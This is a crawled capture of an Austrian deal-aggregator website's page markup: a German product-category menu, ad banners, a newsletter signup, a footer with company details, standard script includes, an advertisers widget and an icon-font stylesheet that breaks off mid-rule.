											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/radarwarner">Radarwarner</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/gebuhrenerhebungsgerate">Gebührenerhebungsgeräte</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/arcade-ausrustung">Arcade-Ausrüstung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/elektronische-navigationsausrustung">Elektronische Navigationsausrüstung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/drucken--kopieren--scannen-und-faxen">Drucken, kopieren, scannen und faxen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/radarkameras">Radarkameras</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/gps-tracker">GPS-Tracker</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/netzwerk">Netzwerk</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/gps-navigationssysteme">GPS-Navigationssysteme</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/video">Video</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/videospiel">Videospiel</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/audio">Audio</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/fahrzeuge-und-teile"><i class="ic ic-categorie ic-cars"></i> Fahrzeuge und Teile</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/fahrzeugteile--zubehor">Fahrzeugteile & Zubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/fahrzeuge">Fahrzeuge</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/gesundheit-und-schonheit"><i class="ic ic-categorie ic-beauty"></i> Gesundheit und Schönheit</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/gesundheitsvorsorge">Gesundheitsvorsorge</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/personliche-sorgen">Persönliche Sorgen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/schmuckreinigung-und--pflege">Schmuckreinigung und -pflege</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/gewerbe-und-industrie"><i class="ic ic-categorie ic-business"></i> Gewerbe und Industrie</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/industrielles-lagerungszubehor">Industrielles Lagerungszubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/landwirtschaft">Landwirtschaft</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/strafverfolgung">Strafverfolgung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/industrielager">Industrielager</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/friseure-und-kosmetologie">Friseure und Kosmetologie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/reinigungswagen-und-eimer">Reinigungswagen und Eimer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/wissenschaft-und-labor">Wissenschaft und Labor</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/komponenten-der-automatisierungssteuerung">Komponenten der Automatisierungssteuerung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/konstruktion">Konstruktion</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/schutzausrustung">Schutzausrüstung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/filme-und-fernsehen">Filme und Fernsehen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/finanzierung-und-versicherung">Finanzierung und versicherung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/hotel-und-gastfreundschaft">Hotel und Gastfreundschaft</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/herstellung">Herstellung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/materialhandhabung">Materialhandhabung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/schwere-maschinerie">Schwere Maschinerie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/medizin">Medizin</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/bergbau">Bergbau</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/zahnheilkunde">Zahnheilkunde</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/piercing-und-tatowierung">Piercing und Tätowierung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/werbung-und-marketing">Werbung und Marketing</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/nahrungsmittelservice">Nahrungsmittelservice</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/forstwirtschaft-und-holzeinschlag">Forstwirtschaft und Holzeinschlag</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/signalisierung">Signalisierung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/verkauf">Verkauf</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/hardware"><i class="ic ic-categorie ic-tools"></i> Hardware</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/hardware-zubehor">Hardware Zubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/werkzeugzubehor">Werkzeugzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/heizungs---luftungs-und-klimaanlagen">Heizungs-, Lüftungs-und Klimaanlagen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/hardware-pumpen">Hardware-Pumpen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/vorhangeschlosser-und-schlussel">Vorhängeschlösser und Schlüssel</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/zaune-und-barrieren">Zäune und Barrieren</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/bau-verbrauchsmaterialien">Bau-Verbrauchsmaterialien</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kraftstoffbehalter-und-tanks">Kraftstoffbehälter und Tanks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/installation">Installation</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/werkzeuge">Werkzeuge</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/baumaterialien">Baumaterialien</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kleine-motoren">Kleine Motoren</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/elektrischen-ausrustungen">Elektrischen Ausrüstungen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/lagertanks">Lagertanks</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/haus-und-garten"><i class="ic ic-categorie ic-houseandgarden"></i> Haus und Garten</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/badezimmerzubehor">Badezimmerzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/haushaltsgeratezubehor">Haushaltsgerätezubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/rauchzubehor">Rauchzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/beleuchtungszubehor">Beleuchtungszubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kamin--und-holzofenzubehor">Kamin- und Holzofenzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/regenschirmabdeckungen-und-koffer">Regenschirmabdeckungen und Koffer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/dekoration">Dekoration</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/haushaltsgerate">Haushaltsgeräte</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/holzofen">Holzöfen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/rasen-und-garten">Rasen und Garten</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/beleuchtung">Beleuchtung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kamine">Kamine</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/bettwasche-und-bettwasche">Bettwäsche und Bettwäsche</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/pool-und-spa">Pool und Spa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/pflanzen">Pflanzen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/notfallvorsorge">Notfallvorsorge</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kuchenprodukte-und-essgerate">Küchenprodukte und Essgeräte</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/feuer---hochwasser--und-gassicherheit">Feuer-, Hochwasser- und Gassicherheit</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/haus--und-geschaftssicherheit">Haus- und Geschäftssicherheit</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/regenschirme-und-regenschirme">Regenschirme und Regenschirme</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/haushaltswaren">Haushaltswaren</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/haustiere-und-tierbedarf"><i class="ic ic-categorie ic-pets"></i> Haustiere und Tierbedarf</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/lebende-tiere">Lebende Tiere</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/haustierzubehor">Haustierzubehör</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/kameras-und-optik"><i class="ic ic-categorie ic-cameras"></i> Kameras und Optik</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/fotografie">Fotografie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/optik">Optik</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/optische-kamera-und-zubehor">Optische Kamera und Zubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kameras">Kameras</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/kinder"><i class="ic ic-categorie ic-momandbaby"></i> Kinder</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/babytransportzubehor">Babytransportzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/stillen-und-futtern">Stillen und Füttern</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/babys-bad">Babys Bad</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/spielzeug-fur-babys">Spielzeug für Babys</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/geschenksets-fur-babys-und-kleinkinder">Geschenksets für Babys und Kleinkinder</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/lockenwickler">Lockenwickler</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/defralde">Defralde</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/babygesundheit">Babygesundheit</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/babysicherheit">Babysicherheit</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/babytransport">Babytransport</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/windelwechsel">Windelwechsel</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/kleidung"><i class="ic ic-categorie ic-fashion"></i> Kleidung</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/zubehor-fur-taschen-und-geldborsen">Zubehör für Taschen und Geldbörsen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kleidung">Kleidung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/schuhzubehor">Schuhzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/taschen--brieftaschen-und-koffer">Taschen, Brieftaschen und Koffer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kostume-und-accessoires">Kostüme und Accessoires</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/juwelen">Juwelen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kleider">Kleider</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/schuhe">Schuhe</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/kunst-und-unterhaltung"><i class="ic ic-categorie ic-artsandentertainment"></i> Kunst und Unterhaltung</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/hobbys-und-kunste">Hobbys und Künste</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/event-tickets">Event-Tickets</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/partys-und-feiern">Partys und Feiern</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/lebensmittel--getranke-und-tabak"><i class="ic ic-categorie ic-foodsanddrinks"></i> Lebensmittel, Getränke und Tabak</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/lebensmittel">Lebensmittel</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/getranke">Getränke</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/tabak-produkte">Tabak produkte</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/material-fur-zeremonien-und-religiose-veranstaltungen"><i class="ic ic-categorie ic-religious"></i> Material für Zeremonien und religiöse Veranstaltungen</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/hochzeitszeremonie-gegenstande">Hochzeitszeremonie Gegenstände</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/bestattungsartikel">Bestattungsartikel</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/religiose-gegenstande">Religiöse Gegenstände</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
					</ul>
				</div>
			</div>
			<div class="col-lg-9 pl-lg-0">
				<div class="categories">
					<div class="row m-0 banners">
						<div class="col-lg-9">
							<div class="row row-advertising-home1">
								<div class="col-lg-12 p-0" style="background:#c1c1c1;">
									<!-- horizontal banner HOME 1 -->
									
										<div class="advertising-home" id="advertising-home1">
											
											
											
												
													<a href="https://www.grover.com/de-de" target="_blank" class="navig-click it-click" data-advertising="2687" data-title="Grover" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202211280837180227000000000000_grover-630-315.jpg" title="Grover" alt="Grover" />
													</a>
												
													<a href="https://www.bonprix.at/" target="_blank" class="navig-click it-click" data-advertising="769" data-title="Bonprix" data-adv="1741">
														<img src="https://cdn.dealsfor.life/630x315/GG202004171603550077000000000000_banner_630x315_bonprix.jpg" title="Bonprix" alt="Bonprix" />
													</a>
												
											
										</div>
									
								</div>
							</div>
							<div class="row row-advertising-home3e4">
								<div class="col-8 p-0" style="background:#a5a5a5;">
									<!-- small banner 1 HOME 3 -->
									
								</div>
								<div class="col-4 p-0" style="background:#BaBaBa;">
									<!-- small banner 2 HOME 4 -->
									
										<div class="advertising-home" id="advertising-home4">
											
											
											
												
													<a href="https://www.asos.com/men/" target="_blank" class="navig-click it-click" data-advertising="943" data-title="Fashion for men" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/GG202006051109510370000000000000_fashion-for-men.jpg" title="Fashion for men" alt="Fashion for men" />
													</a>
												
											
										</div>
									
								</div>
							</div>
						</div>
						<div class="col-lg-3 p-0 d-none d-lg-block" style="background:#e5e5e5;">
							<!-- vertical banner HOME 2 -->
							
								<div class="advertising-home" id="advertising-home2">
									
									
									
										
											<a href="https://www.gearbest.com" target="_blank" class="navig-click it-click" data-advertising="944" data-title="Gearbest" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202006051120330362000000000000_gearbest.jpg" title="Gearbest" alt="Gearbest" />
											</a>
										
									
								</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</categories>
			





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




			





	
		
		
			<div class="loader" loaded="false" type="choosen_for_you">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
			







	
		
		
			<div class="loader" loaded="false" type="finish_today">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	

			





	
		
		
			<div class="loader" loaded="false" type="better_products">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
		
	
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Möchtest du Angebote und Rabatte per E-mail erhalten?</h1>
				<p>Registriere dich jetzt und bleibe auf dem Laufenden</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Tragen deine E-mail ein." name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Registrieren</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601181759240276000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601181759240276000000000000">Mit der Registrierung stimmst du unseren Geschäftsbedingungen und unseren Datenschutzrichtlinen zu</label>
	 				</div>

					<a href="/de-at/text/customer-terms-and-conditions" class="secondary" target="_blank">Benutzer - Allgemeine Geschäftsbedingungen</a>
					<a href="/de-at/text/customer-privacy-policy" class="secondary" target="_blank">Datenschutz / Privatsphäre</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Unglaubliche Preise</h2>
	 					<p>Hier findest du die besten Angebote im Internet und Tausende von Produkten.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Sicherheit</h2>
	 					<p>Du musst keine vertraulichen Daten angeben, sondern wirst direkt zur Angebotsseite weitergeleitet.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Vertrauen</h2>
	 					<p>Wir arbeiten täglich daran, neue Angebote mit echten Rabatten zu gewährleisten.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/de-at/text/client-terms-and-conditions">Geschäftsbedingung</a></li>
					<li class="footer-customerterms"><a href="/de-at/text/customer-terms-and-conditions">Benutzer - Allgemeine Geschäftsbedingungen</a></li>
					<li class="footer-customer-privacy"><a href="/de-at/text/customer-privacy-policy">Datenschutz / Privatsphäre</a></li>
					<li class="footer-customercookie"><a href="/de-at/text/customer-cookie-policy">Cookierichtlinien</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Kontaktanfrage</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					<li class="footer-sitelink"><a href="#" data-toggle="modal" data-target="#footerLink">Impressum</a></li>
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Alle Rechte vorbehalten.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	<div class="modal fade" id="footerLink" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
	    <div class="modal-content">
	      <div class="modal-header">
	      	<h5 class="modal-title" id="footerLinkTitle">Impressum</h5>
	        <button type="button" class="close" data-dismiss="modal" aria-label="Fechar">
	          <span aria-hidden="true">&times;</span>
	        </button>
	      </div>
	      <div class="modal-body">
	        <p class="white-space-line">AVACOM AS
Odd Polmar Tamburstuen
Tårnveien 7
0369 Oslo
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1f7c70716b7e7c6b5f7d76787d7e6c747a6b6c77706f317c7072">[email&#160;protected]</a> 
Telefon:+47 92051031</p>
	      </div>
	      <div class="modal-footer">
	        <button type="button" class="btn btn-secondary" data-dismiss="modal">Schließen</button>
	      </div>
	    </div>
	  </div>
	</div>

	



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/widgets/advertisers?country=AT&
body_size: 170
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/de-at/store/aliexpress" class="advertiser it-click" data-adv="2314" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="AliExpress" title="AliExpress" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/de-at/store/geekbuying" class="advertiser it-click" data-adv="2316" ><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/de-at/store/fairy-season" class="advertiser it-click" data-adv="2327" ><img src="https://cdn.dealsfor.life/150x60/GG202004072140310816000000000000_logo_250x100_fairy_season.jpg" alt="Fairy Season" title="Fairy Season" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/de-at/store/biogena" class="advertiser it-click" data-adv="1730" ><img src="https://cdn.dealsfor.life/150x60/GG202004081558470101000000000000_logo_250x100_biogena.jpg" alt="Biogena" title="Biogena" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/de-at/store/grover" class="advertiser it-click" data-adv="3920" ><img src="https://cdn.dealsfor.life/GG202111051039300830000000000000_grover-logo.gif" alt="Grover" title="Grover" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	





--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/fonts/icons-v2/icofont.css?v=1.0.3
body_size: 1181
content:
/*! 
* @package IcoFont 
* @version 1.0.1 
* @author IcoFont https://icofont.com 
* @copyright Copyright (c) 2015 - 2019 IcoFont 
* @license - https://icofont.com/license/
*/

@font-face
{
 
  font-family: "IcoFont";
font-weight: normal;
font-style: "Regular";
src: url("./fonts/icofont.woff2") format("woff2"),
url("./fonts/icofont.woff") format("woff");
}

[class^="ic-"], [class*=" ic-"]
{
  font-family: 'IcoFont' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-feature-settings: "liga";
  -webkit-font-smoothing: antialiased;
}

.ic-thin-right:before
{
  content: "\eaca";
}

.ic-thin-left:before
{
  content: "\eac9";
}

.ic-wishlist:before,.ic-mywishlist:before
{
  content: "\ef45";
}

.ic-login:before,.ic-profile:before
{
  content: "\ed03";
}

.ic-bars:before
{
  content: "\efa2";
}

.ic-artsandentertainment:before
{
  content: "\f000";
}

.ic-cameras:before
{
  content: "\eece";
}

.ic-business:before {
    content: "\ebe3";
}

.ic-religious:before {
    content: "\ef45";
}

.ic-office:before {
    content: "\eedb";
}

.ic-momandbaby:before
{
  content: "\eba1";
}

.ic-bagsandshoes:before
{
  content: "\e966";
}

.ic-sportsandleisure:before
{
  content: "\edda";
}

.ic-jeweleryandwatches:before
{
  content: "\ea2b";
}

.ic-electronics:before
{
  content: "\eeee";
}

.ic-phones:before
{
  content: "\ec8a";
}

.ic-houseandgarden:before
{
  content: "\e80c";
}

.ic-beauty:before
{
  content: "\e821";
}

.ic-femalefashion:before
{
  content: "\ecf2";
}

.ic-malefashion:before
{
  content: "\eceb";
}

.ic-close:before
{
  content: "\ec4f";
}

.ic-right:before
{
  content: "\eaca";
}

.ic-left:before
{
  content: "\eac9";
}

.ic-medias:before
{
  content: "\eca8";
}

.ic-computers:before
{
  content: "\ea41";
}

.ic-games:before
{
  content: "\ea30";
}

.ic-cars:before
{
  content: "\ee1b";
}

.ic-books:before
{
  content: "\ead1";
}

.ic-school:before
{
  content: "\ead1";
}

.ic-toys:before
{
  content: "\eba7";
}

.ic-household:before
{
  content: "\eeee";
}

.ic-tools:before
{
  content: "\f013";
}

.ic-health:before
{
  content: "\eb39";
}

.ic-medicine1:before
{
  content: "\ec12";
}

.ic-medicine:before
{
